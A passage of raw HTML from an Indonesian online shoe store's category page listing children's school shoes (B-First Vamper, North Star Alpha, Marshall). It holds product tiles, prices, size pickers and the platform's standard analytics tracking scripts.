        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw68293abb/images/tile/4096683_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Vamper Full Black"
        title="Sepatu Sekolah Anak Vamper Full Black"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_4096683 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_4096683"
                data-name="Sepatu Sekolah Anak Vamper Full Black"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_4096683">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_4096683"
        data-analytics-product-id="540M_2022_4096683"
        href="/id/sepatu-sekolah-anak-vamper-full-black-540M_ST4096833203C.html?dwvar_540M__ST4096833203C_color=BLACK"
        aria-labelledby="brand-540M_2022_4096683 product-540M_2022_4096683-name product-540M_2022_4096683-price">
        <div class="cc-tile-product-name" id="product-540M_2022_4096683-name">
            Sepatu Sekolah Anak Vamper Full Black
        </div>
        <span class="sr-only" id="product-540M_2022_4096683-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Vamper Full Black</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-vamper-full-black-540M_ST4096833203C.html?dwvar_540M__ST4096833203C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4096833203C_color=BLACK&amp;dwvar_540M__ST4096833203C_id_sizecode_c=020&amp;pid=540M_ST4096833203C&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_4096683" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4096683_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-vamper-full-black-540M_ST4096833203C.html?dwvar_540M__ST4096833203C_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4096833203C_color=BLACK&amp;dwvar_540M__ST4096833203C_id_sizecode_c=030&amp;pid=540M_ST4096833203C&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_4096683" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4096683_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-vamper-full-black-540M_ST4096833203C.html?dwvar_540M__ST4096833203C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST4096833203C_color=BLACK&amp;dwvar_540M__ST4096833203C_id_sizecode_c=040&amp;pid=540M_ST4096833203C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_4096683" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_4096683_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_4096683"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_4096683"
    data-name="Sepatu Sekolah Anak Vamper Full Black"
    data-id="540M_2022_4096683"
    data-dimension1="540M_ST4096833203C"
    data-dimension2="4096683"
    data-dimension3="540M_2022_4096683"
    data-price="199900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-vamper-full-black-540M_ST4096833203C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5816648 tile_540M_2022_5816648_11 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5816648',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5816648", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5816648">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="ac531df6c73afa87e868771301" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-alpha-540M_AR5816483002C.html?dwvar_540M__AR5816483002C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5816648" aria-label="Sepatu Sekolah Anak Alpha">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Alpha"
        title="Sepatu Sekolah Anak Alpha"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw98ba8aaa/images/tile/5816648_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Alpha"
        title="Sepatu Sekolah Anak Alpha"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5816648 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5816648"
                data-name="Sepatu Sekolah Anak Alpha"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5816648">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5816648"
        data-analytics-product-id="540M_2022_5816648"
        href="/id/sepatu-sekolah-alpha-540M_AR5816483002C.html?dwvar_540M__AR5816483002C_color=BLACK"
        aria-labelledby="brand-540M_2022_5816648 product-540M_2022_5816648-name product-540M_2022_5816648-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5816648-name">
            Sepatu Sekolah Anak Alpha
        </div>
        <span class="sr-only" id="product-540M_2022_5816648-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Alpha</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-alpha-540M_AR5816483002C.html?dwvar_540M__AR5816483002C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816483002C_color=BLACK&amp;dwvar_540M__AR5816483002C_id_sizecode_c=070&amp;pid=540M_AR5816483002C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5816648" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816648_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5816648"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5816648"
    data-name="Sepatu Sekolah Anak Alpha"
    data-id="540M_2022_5816648"
    data-dimension1="540M_AR5816483002C"
    data-dimension2="5816648"
    data-dimension3="540M_2022_5816648"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-alpha-540M_AR5816483002C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7edbe547/images/tile/5816648_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2023_5816235 tile_540M_2023_5816235_12 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2023_5816235',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_5816235", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_5816235">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="631aa4b9217f163afa29b4d14d" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html?dwvar_540M__AR581235302W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, 